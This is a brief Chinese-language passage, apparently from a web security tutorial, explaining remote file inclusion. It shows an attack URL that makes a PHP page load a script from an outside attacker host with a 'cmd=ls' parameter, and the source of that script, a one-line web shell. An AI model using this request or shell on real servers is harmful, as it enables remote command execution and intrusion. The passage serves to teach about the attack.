 攻击者指定如同下面形式的 URL 发出请求。
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
攻击者已事先在外部服务器上准备了以下这段脚本。
http://hackr.jp/cmd.php的源代码
<? system($_GET['cmd']) ?>